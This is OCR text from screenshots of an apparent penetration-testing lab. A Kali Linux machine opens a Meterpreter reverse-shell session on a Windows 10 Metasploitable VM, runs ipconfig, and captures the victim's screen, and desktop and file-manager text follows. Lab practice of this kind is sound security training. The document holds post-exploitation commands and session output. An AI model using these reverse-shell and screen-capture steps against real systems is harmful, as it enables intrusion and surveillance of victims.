 File Actions Edit View Help
[*] Started reverse TCP handler on 192.16
[*] Sending stage (177734 bytes) to 192.
[*] Meterpreter session 1 opened (192.168
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interfac
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:
Interface 4
============
Name : Intel(R) PRO/1000 MT Deskt
Hardware MAC : 08:00:27:d3:a1:e4
MTU : 1500
IPv4 Address : 192.168.1.136
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f0bb:3ca:afed:f13f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 5
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:2851:782c:1020:14e:68e3:17b3
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::1020:14e:68e3:17b3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:188
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/giATcYbP.jpeg
meterpreter >
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VBox_GAs_...
Network
Browse Netw
Pictures
Public
SecLists
Templates
Videos
flag.txt
gameshell.sh
gameshell-save.sh
giATcYbP.jpeg
giATcYbP.jpeg - Image Viewer [3/3]
File Edit View Go Help
Cestino
tomcat
Google
Chrome
Malware
Programmi
per Malwa...
debug
Icecast2
Win32
Ricerca in Windows e nel Web
ITA
21:17
14/11/2024
giATcYbP.jpeg 1040 x 665 30.1 kB 47.9%
Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
Icecast2
Win32
Google
Chrome
tomcat
Malware
Programmi
per Malwa...
debug
Store
ITA
21:25
14/11/2024
CTRL (DESTRA)